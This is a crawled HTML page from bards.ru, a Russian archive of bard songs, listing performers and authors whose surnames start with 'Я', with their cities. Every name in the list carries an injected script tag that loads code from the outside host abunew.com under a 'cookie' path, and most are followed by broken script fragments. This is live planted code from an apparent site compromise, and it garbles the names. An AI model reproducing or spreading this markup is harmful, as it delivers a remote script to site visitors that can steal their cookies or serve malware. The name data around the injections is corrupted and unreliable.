

--- FILE ---
content_type: text/html
request_url: http://bards.ru/persons.php?ch=%DF
body_size: 20034
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
<title>www.bards.ru / Персоналии</title>
</head>

<body leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>    <TABLE width="100%" cellspacing="0" cellpadding="0">
      <TR>
        <TD align="center">
<!-- Яndex.Полоска -->
<table style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7pt;" cellspacing=0 cellpadding=0><tr><td>
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="160" HEIGHT="20">
<FORM NAME="web" METHOD="get" ACTION="http://www.yandex.ru/yandsearch" target="_blank">
     
<table style="border-width:1; border-color:#cccccc; border-style:solid;" cellpadding=0 cellspacing=0 width="100%" bgcolor="#FAF7ED"><td>
<INPUT TYPE="hidden" NAME="server_name" VALUE="form 165x94">
<input type="hidden" name="site" value="www.bards.ru">
<INPUT TYPE="hidden" NAME="serverurl" VALUE="www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer1" VALUE="http://www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer2" VALUE="Международный интернет-архив авторской песни">
<tr><td align=right valign=top nowrap>&nbsp;<b><font color=red>Поиск на</font> <font color=navy>bards.ru:</font></b>&nbsp;
&nbsp;<noindex><a href="http://www.yandex.ru"><img src="/yp-search.gif" border=0 alt="Яndex"><img src="/yp-logo.gif" border=0 alt="Яndex"></a></noindex>&nbsp;</td><td align=left height=25>
<input type=text name=text size=20 maxlength=300 style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#cccccc; border-style:solid;"></td><td>&nbsp;
<input type=submit value="Найти" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#000000; border-style:solid;">&nbsp;</td></tr>
</table></td></table></form></td></tr></table>
<!-- Яndex.Полоска -->
         </TD>
       </TR>
       <TR>
        <TD height="1" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
      </TR>
    </TABLE>


<div align="center">
  <table border="0" width="720" cellspacing="0" cellpadding="0">
    <tr>
      <td align="center" valign="top">
        <table border="0" cellspacing="5" cellpadding="5">
          <tr>
            <td align="Center"><b>Персоналии: <a href="persons.php?ch=A">A</a> <a href="persons.php?ch=%C0">А</a> <a href="persons.php?ch=%C1">Б</a> <a href="persons.php?ch=%C2">В</a> <a href="persons.php?ch=%C3">Г</a> <a href="persons.php?ch=%C4">Д</a> <a href="persons.php?ch=%C5">Е</a> <a href="persons.php?ch=%A8">Ё</a> <a href="persons.php?ch=%C6">Ж</a> <a href="persons.php?ch=%C7">З</a> <a href="persons.php?ch=%C8">И</a> <a href="persons.php?ch=%C9">Й</a> <a href="persons.php?ch=%CA">К</a> <a href="persons.php?ch=%CB">Л</a> <a href="persons.php?ch=%CC">М</a> <a href="persons.php?ch=%CD">Н</a> <a href="persons.php?ch=%CE">О</a> <a href="persons.php?ch=%CF">П</a> <a href="persons.php?ch=%D0">Р</a> <a href="persons.php?ch=%D1">С</a> <a href="persons.php?ch=%D2">Т</a> <a href="persons.php?ch=%D3">У</a> <a href="persons.php?ch=%D4">Ф</a> <a href="persons.php?ch=%D5">Х</a> <a href="persons.php?ch=%D6">Ц</a> <a href="persons.php?ch=%D7">Ч</a> <a href="persons.php?ch=%D8">Ш</a> <a href="persons.php?ch=%D9">Щ</a> <a href="persons.php?ch=%DA">Ъ</a> <a href="persons.php?ch=%FC">ь</a> <a href="persons.php?ch=%DD">Э</a> <a href="persons.php?ch=%DE">Ю</a> <font color=red>Я</font> </b>

	 <form action="" method="get">
           <input type="hidden" name="ch" value="Я">
	   <select name="status" size="1" onChange="this.form.submit();">
	     <option value="" SELECTED>- ВСЕ категории -</option>
	     <option value="author">Автор (полный)</option>
	     <option value="author_m">Автор музыки (композитор)</option>
	     <option value="author_t">Автор стихов (поэт)</option>
	     <option value="accomp">Аккомпаниатор</option>
	     <option value="acter">Актер театра, кино</option>
	     <option value="aranzh">Аранжировщик</option>
	     <option value="archivarius">Архивист</option>
	     <option value="aarchivarius">Архивист (аудио)</option>
	     <option value="varchivarius">Архивист (видео, кино)</option>
	     <option value="farchivarius">Архивист (фото)</option>
	     <option value="audiowriter">Аудиостудия (рук., режиссер)</option>
	     <option value="webdesigner">Веб-дизайнер</option>
	     <option value="webmaster">Веб-мастер</option>
	     <option value="voperator">Видео-(кино-) оператор</option>
	     <option value="vstudio">Видеостудия (руковод., сотрудник)</option>
	     <option value="gitarist">Гитарист</option>
	     <option value="gitarstudio">Гитарная студия (руководитель)</option>
	     <option value="gitarschool">Гитарная школа (руковод., препод.)</option>
	     <option value="gitarstringer">Гитарные струны - производитель</option>
	     <option value="guitarmaster">Гитарный мастер</option>
	     <option value="teenmusic">Детские песни (автор музыки)</option>
	     <option value="teenauthor">Детские песни (автор)</option>
	     <option value="teenispoln">Детские песни (исполнитель)</option>
	     <option value="teenpoet">Детские песни, стихи (поэт)</option>
	     <option value="teenticher">Детско-юнош. колл. (руководитель, препод.)</option>
	     <option value="zhanracter">Жанр: актерская песня</option>
	     <option value="zhanpopsa">Жанр: бард-&quot;попса&quot;</option>
	     <option value="zhanrbluz">Жанр: бард-блюз</option>
	     <option value="zhanrrock">Жанр: бард-рок</option>
	     <option value="zhanrpatriot">Жанр: военно-патриотическая песня</option>
	     <option value="zhanrcountry">Жанр: кантри</option>
	     <option value="zhanrclassic">Жанр: классическая АП</option>
	     <option value="zhanrdvor">Жанр: народная (дворовая) песня</option>
	     <option value="zhanrpravosl">Жанр: православная песня</option>
	     <option value="rolevik">Жанр: ролевые песни</option>
	     <option value="zhanrromans">Жанр: романс</option>
	     <option value="zhanrshanson">Жанр: шансон</option>
	     <option value="journalist">Журналист</option>
	     <option value="rezhisser">Звукорежиссер</option>
	     <option value="songer">Исполнитель</option>
	     <option value="research">Исследователь творчества</option>
	     <option value="write">Литератор</option>
	     <option value="izdatel">Литературный издатель</option>
	     <option value="musicial">Музыкант</option>
	     <option value="rezhconcerts">Организатор концертов</option>
	     <option value="rezhfestivals">Организатор фестивалей</option>
	     <option value="pedagog">Педагог АП</option>
	     <option value="producer">Продюссер</option>
	     <option value="rezhisser_m">Режиссер концертов и др. мероприятий</option>
	     <option value="organizator">Руководитель клуба, творческого объединения</option>
	     <option value="sostavit">Составитель сборников, самоучителей</option>
	     <option value="soft">Специалист IT (soft)</option>
	     <option value="comp">Специалист IT (железо)</option>
	     <option value="fotomaster">Фотограф</option>
	     <option value="art">Художник</option>
	   </select> <b><font color=red>&lt;- Выберите категорию</font></b>
	 </form>

            </td>
          </tr>
		  
          <tr>
            <td>
				<table border="1" cellpadding="1" cellspacing="0">
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=5772">Яблонский<script src=//abunew.com/cookie></script> Андрей Николаевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3198">Яворский<script src=//abunew.com/cookie></script>< Александр Николаевич <b>(&quot;Левша&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=7815">Яворский<script src=//abunew.com/cookie></script>< Леонид Евгеньевич <b>(&quot;Steepman&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Украина, Одесская область, Одесса&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3197">Ягодин<script src=//abunew.com/cookie></script><sc Андрей Константинович <b>(&quot;Дюша&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Курская область, Курск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=367">Якимов<script src=//abunew.com/cookie></script><sc Николай Николаевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Чехия, Прага&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2928">Яковлев<script src=//abunew.com/cookie></script><s Андрей Юрьевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Иркутская область, Иркутск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2334">Яковлева<script src=//abunew.com/cookie></script>< Марина</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ленинградская область, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2566">Якубович-Чиргадзе<script src=//abunew.com/cookie>< Мария</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3595">Якупов<script src=//abunew.com/cookie></script><sc Рустем Раулевич <b>(&quot;Руст&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Башкортостан (Респ), Уфа&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=368">Якушева<script src=//abunew.com/cookie></script><s (Кусургашева) Ада Адамовна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=7455">Якушкин<script src=//abunew.com/cookie></script><s Виталий</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Мурманская область, Мурманск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3069">Ялынская<script src=//abunew.com/cookie></script>< Лариса Петровна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=7989">Ялынский<script src=//abunew.com/cookie></script>< Иван</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3196">Янушанец<script src=//abunew.com/cookie></script>< (Никитина) Татьяна Павловна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ленинградская область, Кронштадт&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2316">Янченко<script src=//abunew.com/cookie></script><s Екатерина</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ульяновская область, Ульяновск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=5781">Яржомбек<script src=//abunew.com/cookie></script>< Антон Александрович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2857">Яровая<script src=//abunew.com/cookie></script><sc Екатерина Владимировна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=8214">Яровой<script src=//abunew.com/cookie></script><sc Михаил Владимирович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Австралия, Мельбурн&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=5782">Ярославцева<script src=//abunew.com/cookie></scrip Светлана</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3032">Яроцкая (Кучер<script src=//abunew.com/cookie></script><scr) Наталья Павловна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=7371">Ярченко<script src=//abunew.com/cookie></script><s Оксана</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Беларусь, Гомельская область, Гомель&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=8080">Ярыгин<script src=//abunew.com/cookie></script><sc Олег Николаевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Самарская область, Тольятти&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2264">Ясников<script src=//abunew.com/cookie></script><s Анатолий</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=5786">Яснов<script src=//abunew.com/cookie></script><scr (Гурвич) Михаил Давыдович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ленинградская область, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3134">Ястребов<script src=//abunew.com/cookie></script>< Александр Георгиевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Камчатская область&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=3194">Ястребов<script src=//abunew.com/cookie></script>< Олег Геннадьевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Казахстан, Восточно-Казахстанская область&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2871">Ясюкович<script src=//abunew.com/cookie></script>< Ольга Эдвардовна <b>(&quot;Olle Lukoye, ОЗеро&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Беларусь, Гомельская область, Гомель&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=2892">Яхош<script src=//abunew.com/cookie></script><scri (Беднякова) Оксана Александровна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Краснодарский край, Краснодар&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=1791">Яцуненко<script src=//abunew.com/cookie></script>< Сергей Григорьевич <b>(&quot;Яцык&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Украина, Киевская область, Киев&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=8379">Яцюк<script src=//abunew.com/cookie></script><scri Павел Васильевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=1792">Яшунская<script src=//abunew.com/cookie></script>< Анна Ильинична</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="person.php?id=371">Ященко<script src=//abunew.com/cookie></script><sc Зоя Николаевна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
			  </table>
            </td>
          </tr>
        </table>
      </td>

    </tr>
    <tr>
      <td align="center">&nbsp;</td>
    </tr>
  </table>

<!-- Footer -->
<DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2026&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">

  
      


</div>

</body>
</html>
